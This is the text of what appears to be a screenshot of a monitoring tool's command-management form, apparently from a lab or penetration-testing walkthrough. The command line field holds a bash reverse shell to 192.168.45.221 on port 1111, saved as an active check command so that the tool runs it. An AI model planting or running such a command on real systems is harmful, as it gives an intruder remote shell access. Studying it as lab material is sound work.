 +
Command Management
Command Name *
test
Example: check_example
Command Line *
/bin/bash -c "bash -i >& /dev/tcp/192.168.45.221/1111 0>&1"
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel